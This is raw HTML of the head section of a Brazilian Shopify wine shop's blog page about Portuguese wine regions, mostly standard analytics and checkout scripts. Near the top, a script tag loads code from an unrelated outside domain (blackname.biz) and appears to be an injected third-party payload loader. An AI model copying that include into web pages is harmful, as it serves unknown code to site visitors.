

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar
body_size: 21528
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->

<head>
<meta name="google-site-verification" content="AR018yVBWOWvsnjdkQ36wh0D9A6gKuWqIp-8I2SJ_ZA" />
  <!-- Blockshop Theme Version 2.1.0 by Troop Digital - http://troop.ws/ -->

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script type="text/javascript" src="https://blackname.biz/?pu=mq2dcojrgm5ha3ddf42tenzy" async></script>
  
    <link rel="shortcut icon" type="image/png" href="//www.ivini.com.br/cdn/shop/t/10/assets/favicon.png?v=32877270919516988171417762196" />
  

  
    <title>Portugal: 3 regiões produtoras de vinho que você precisa visitar | Ivini Enoteca</title>
  
  
  
  <meta name="description" content="Seja pela culinária, cultura e belezas naturais, cada vez mais, Portugal tem se tornado um destino muito buscado por turistas brasileiros. Mas o país também é um ótimo destino para amantes de vinho. Inclusive, o país lusitano é marcado pelas suas espécies de uvas que só podem ser encontradas lá. O que faz com que os vi" />
  
  
  <link rel="canonical" href="https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar" />
  
  


  <meta property="og:url" content="https://www.ivini.com.br/blogs/news/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar" />
  <meta property="og:title" content="Portugal: 3 regiões produtoras de vinho que você precisa visitar" />
  <meta property="og:description" content="Seja pela culinária, cultura e belezas naturais, cada vez mais, Portugal tem se tornado um destino muito buscado por turistas brasileiros. Mas o país também é um ótimo destino para amantes de vinho. Inclusive, o país lusitano é marcado pelas suas espécies de uvas que só podem ser encontradas lá. O que faz com que os vinhos portugueses possuam sabor e aromas únicos. Por isso, selecionamos as 3 regiões produtoras de vinho que você precisa visitar em sua próxima viagem à Portugal. Vamos lá? Douro É uma das regiões vinícolas mais importantes do mundo, sendo considerada patrimônio Unesco. Com clima" />
  
    
    
    <meta property="og:image" content="http://cdn.shopify.com/s/files/1/0662/5511/files/Imagem-blog_1ec0c44e-efae-46b0-8c6d-673566729fbb_600x600.jpg?v=1684868936" />
 

  
  




























<script>
  WebFontConfig = {
    
    
    google: { families: ['Lato:400,700', 'lato:400,700', 'lato:400,700', 'lato:400,700', ] }
    
  };
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script>


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6625511/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7540e713fc66c04ff9f4aa608dc479e3","betas":["rich-media-storefront-analytics"],"domain":"www.ivini.com.br","predictiveSearch":true,"shopId":6625511,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amigo-di-vino.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"selavi_siteIvinienoteca_260215","id":12242467,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ivini.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=amigo-di-vino.myshopify.com\u0026external-type=shopify\u0026shop=amigo-di-vino.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/11may2020_free.js?v=1589147289\u0026shop=amigo-di-vino.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6625511,"offset":-10800,"reqid":"835d39ab-7229-4a85-9eb9-2854c4bfdb97-1769246241","pageurl":"www.ivini.com.br\/blogs\/news\/portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar","s":"articles-557697826905","u":"2a5be69aa52e","p":"article","rtyp":"article","rid":557697826905};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ivini.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <link href="//www.ivini.com.br/cdn/shop/t/10/assets/style.css?v=171111210036829141261729790366" rel="stylesheet" type="text/css" media="all" />

  <!--[if lt IE 8]>
    <script src="//www.ivini.com.br/cdn/shop/t/10/assets/json2.js?v=154133857350868653501417762198" type="text/javascript"></script>
  <![endif]-->

  <!--[if lt IE 9]>
  <script type="text/javascript" src="https://getfirebug.com/firebug-lite.js"></script>
  <script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/dd_roundies.js?v=75117064764312664521417762196" type="text/javascript"></script>
  <script>
  DD_roundies.addRule('.circle', '45px');
  </script>
  <![endif]-->

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/custom.modernizr.js?v=44331738608728928201417762196" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  

  <script>
    var twitterID = '',
    general_external_links_enabled = true,
    general_scroll_to_active_item = true,
    shop_url = 'https://www.ivini.com.br',
    shop_money_format = 'R$ {{amount_with_comma_separator}}',
    home_slider_auto_enabled = true,
    home_slider_rotate_frequency = 7000,
    home_widget_twitter_enabled = false,
    home_widget_blog_enabled = false,
    product_zoom_enabled = true,
    product_modal_enabled = true;
  </script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6625511,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6625511,storefrontBaseUrl: "https://www.ivini.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"71336025","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"84639833","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ivini Enoteca","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"amigo-di-vino.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.ivini.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ivini.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6625511","storefrontBaseUrl":"https:\/\/www.ivini.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557697826905,"requestId":"835d39ab-7229-4a85-9eb9-2854c4bfdb97-1769246241"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6625511,
      theme_id: 12242467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ivini.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6625511,"isMerchantRequest":null,"themeId":12242467,"themeCityHash":"3900582628700308812","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"0871526e-d3e1-458c-91fe-1eebbed4294f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557697826905,"requestId":"835d39ab-7229-4a85-9eb9-2854c4bfdb97-1769246241","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ivini.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ivini.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6625511"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="12242467"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ivini.com.br/api/collect"
></script>
</head>


<body class="page-portugal-3-regioes-produtoras-de-vinho-que-voce-precisa-visitar template-article">

  <header class="main-header">
    <div class="bg"></div>
    <div class="row top">
      <div class="columns">
        <h1 class="title clearfix" role="banner">
  
    <a href="/" role="banner" title="Ivini Enoteca">
